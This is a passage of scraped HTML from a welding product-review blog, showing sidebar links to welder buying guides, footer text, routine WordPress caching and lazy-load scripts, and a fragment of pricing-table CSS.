title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_10_696dc769e8795_rand","tdc_css_class_style":"td_uid_10_696dc769e8795_rand_style"}';
block_td_uid_10_696dc769e8795.td_column_number = "1";
block_td_uid_10_696dc769e8795.block_type = "td_block_2";
block_td_uid_10_696dc769e8795.post_count = "4";
block_td_uid_10_696dc769e8795.found_posts = "73";
block_td_uid_10_696dc769e8795.header_color = "#";
block_td_uid_10_696dc769e8795.ajax_pagination_infinite_stop = "";
block_td_uid_10_696dc769e8795.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_10_696dc769e8795);
</script><h4 class="block-title"><span class="td-pulldown-size">Popular Posts</span></h4><div id=td_uid_10_696dc769e8795 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="300" height="194" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-300x194.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-300x194.webp 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-341x220.webp 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://weldingmagazine.com/author/author-homeowner/">David Huner</a></span>                                            </div>

            <div class="td-excerpt">
                
Welders are typically expensive, so you need to be keen when choosing one so you end up with a product that will work well...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" class="td-image-wrap" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?"><img width="100" height="75" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a></h3>            <div class="meta-info">
                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="100" height="75" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            <div class="meta-info">
                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="100" height="75" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            <div class="meta-info">
                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696dc769e8795" data-td_block_id="td_uid_10_696dc769e8795"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696dc769e8795" data-td_block_id="td_uid_10_696dc769e8795"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://weldingmagazine.com/best-hobart-welder/">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/miller-dynasty-400-review/">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/best-titanium-welders-review/">Top 7 Best Titanium Welders Review- Machines Worth Buying</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/best-lincoln-welders/">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a>
									</li>
											<li>
					<a href="https://weldingmagazine.com/best-ahp-welders/">Top 4 Best AHP Welders Review- Discover The best AHP Welders</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://weldingmagazine.com/"><img class="td-retina-data" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Welding Magazine is a blog that provides you tips and tricks to be an expert on welding. The main purpose is to give you the best ideas an tips. So keep reading and stay updated. 
<br/>
It is also participant on Amazon LLC Associate Program that means, it will get little commission for making each successful sells.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/weldingmagazine/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazineWelding" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-172"><a href="https://weldingmagazine.com/about-me/">About Me</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://weldingmagazine.com/contact/">Contact</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-497"><a href="https://weldingmagazine.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-494"><a href="https://weldingmagazine.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 All right reserved by<a href="https://weldingmagazine.com">Welding Magazine</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>#aawp-tb-2194 .aawp-tb--desktop .aawp-tb__row:first-child .aawp-tb-product-0.aawp-tb__data--highlight { border-top-color: #529973; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb__row:last-child .aawp-tb-product-0.aawp-tb__data--highlight { border-bottom-color: #529973; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-0.aawp-tb__data--highlight:not(.aawp-tb__data--type-thumb) { background-color: rgba(82,153,115,0.1); }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-0.aawp-tb__data--highlight { border-right-color: #529973; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-0.aawp-tb__data--highlight::after { border-color: #529973; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-0.aawp-tb__data--highlight .aawp-tb-ribbon { background-color: #529973; }#aawp-tb-2194 .aawp-tb--mobile .aawp-tb-product-0.aawp-tb__product--highlight { border-color: #529973; }#aawp-tb-2194 .aawp-tb--mobile .aawp-tb-product-0.aawp-tb__product--highlight .aawp-tb-ribbon { background-color: #529973; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb__row:first-child .aawp-tb-product-1.aawp-tb__data--highlight { border-top-color: #e59722; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb__row:last-child .aawp-tb-product-1.aawp-tb__data--highlight { border-bottom-color: #e59722; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-1.aawp-tb__data--highlight:not(.aawp-tb__data--type-thumb) { background-color: rgba(229,151,34,0.1); }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-1.aawp-tb__data--highlight { border-right-color: #e59722; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-1.aawp-tb__data--highlight::after { border-color: #e59722; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-1.aawp-tb__data--highlight .aawp-tb-ribbon { background-color: #e59722; }#aawp-tb-2194 .aawp-tb--mobile .aawp-tb-product-1.aawp-tb__product--highlight { border-color: #e59722; }#aawp-tb-2194 .aawp-tb--mobile .aawp-tb-product-1.aawp-tb__product--highlight .aawp-tb-ribbon { background-color: #e59722; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb__row:first-child .aawp-tb-product-2.aawp-tb__data--highlight { border-top-color: #616899; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb__row:last-child .aawp-tb-product-2.aawp-tb__data--highlight { border-bottom-color: #616899; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-2.aawp-tb__data--highlight:not(.aawp-tb__data--type-thumb) { background-color: rgba(97,104,153,0.1); }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-2.aawp-tb__data--highlight { border-right-color: #616899; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-2.aawp-tb__data--highlight::after { border-color: #616899; }#aawp-tb-2194 .aawp-tb--desktop .aawp-tb-product-2.aawp-tb__data--highlight .aawp-tb-ribbon { background-color: #616899; }#aawp-tb-2194 .aawp-tb--mobile .aawp-tb-product-2.aawp-tb__product--highlight { border-color: #616899; }#aawp-tb-2194 .aawp-tb--mobile .aawp-tb-product-2.aawp-tb__product--highlight .aawp-tb-ribbon { background-color: #616899; }</style>
		

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9 (rara)
        Deploy mode: deploy
        
        uid: 696dc769ee03f
    -->

    <script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://weldingmagazine.com/wp-admin/admin-ajax.php","nonce":"8c7ad6d799"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=1718279719" id="go-pricing-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://weldingmagazine.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=1718279719" id="tdModalPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/js/main.js?ver=1718279805" id="aawp-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://weldingmagazine.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=1718279716
body_size: 5395
content:
.go-pricing *{-webkit-tap-highlight-color:rgba(0,0,0,0)}.gw-go *{background:none;border:none;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important;letter-spacing:normal!important;margin:0;outline:none;padding:0;text-transform:none;text-decoration:none!important;-moz-hyphens:none;-webkit-hyphens:none;hyphens:none;word-break:normal;word-break:break-word;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-font-smoothing:antialiased}.gw-go-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.gw-go-clearfix{display:inline-block}.gw-go-clearfix{display:block}.gw-go-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.gw-go-clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%}.gw-go-tcenter{text-align:center}.gw-go-tleft{text-align:center}.gw-go-tright{text-align:right}.gw-go-video-wrapper{padding-bottom:56.25%!important;position:relative;height:0}.gw-go-header-bottom .gw-go-video-wrapper{margin-bottom:-1px}.gw-go-video-wrapper>div{position:static!important;padding-top:100%!important}.gw-go-video-wrapper iframe{height:100%;left:0;margin:0;border:none;outline:none;position:absolute;top:0;width:100%}.gw-go-img-wrapper{position:relative}.gw-go img{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;display:inline-block;vertical-align:bottom}img.gw-go-responsive-img{border:none!important;height:auto!important;margin:0!important;padding:0!important;max-width:100%!important;width:100%!important}.gw-go audio,.gw-go video{margin:0;padding:0;max-width:100%!important;width:100%!important}.gw-go-gmap img{max-width:none!important}.gw-go .mejs-container img{height:auto!important;max-width:none!important;width:100%!important}.gw-go-oldie .me-plugin,.gw-go-oldie .mejs-mediaelement{position:static!important}.gw-go table{border:none;margin:0 auto;width:auto;text-align:center}.gw-go td{border:none;margin:0;padding:0 0 10px 0}div.gw-go input{border:none;outline:none}.gw-go input[type="text"]{background:#fff!important;border:solid 1px #b8b8b8!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;font-size:12px;height:20px;line-height:20px;outline:none;padding:3px 5px;-moz-transition:all 0.15s linear;-o-transition:all 0.15s linear;-webkit-transition:all 0.15s linear;transition:all 0.15s linear}.gw-go input[type="text"]:focus{border:solid 1px #9d9d9d;-moz-box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;box-shadow:1px 1px 3px rgba(0,0,0,.15) inset}.gw-go i{display:inline-block;line-height:1;position:relative;vertical-align:middle;text-align:left;top:-1px}.gw-go b,.gw-go strong{font-weight:700}.gw-go em{font-style:italic!important}.gw-go u{text-decoration:underline!important}.gw-go del{text-decoration:line-through!important}.gw-go{font-size:0;margin:0 0 -20px 0;visibility:hidden}.gw-go[data-scroll-offset]{opacity:0}.vc_editor .gw-go[data-scroll-offset]{opacity:1}.cs-preview .cs-content .gw-go[data-scroll-offset]{opacity:1}[dir="rtl"] .gw-go{direction:ltr}[dir="rtl"] .gw-go-col-wrap{direction:rtl}.gw-go-1col .gw-go-col-wrap{width:100%}.gw-go-2cols .gw-go-col-wrap{width:50%}.gw-go-3cols .gw-go-col-wrap{width:33.33%}.gw-go-4cols 